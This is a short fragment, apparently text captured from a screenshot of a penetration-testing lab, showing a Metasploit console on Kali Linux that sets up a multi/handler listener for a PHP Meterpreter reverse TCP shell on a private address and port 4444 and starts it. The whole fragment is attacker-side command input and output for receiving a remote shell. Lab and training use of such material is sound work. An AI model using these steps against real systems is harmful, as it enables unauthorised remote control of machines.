 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.38.1.113
LHOST ⇒ 10.38.1.113
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.38.1.113:4444
Kali Linux a... Windows-E...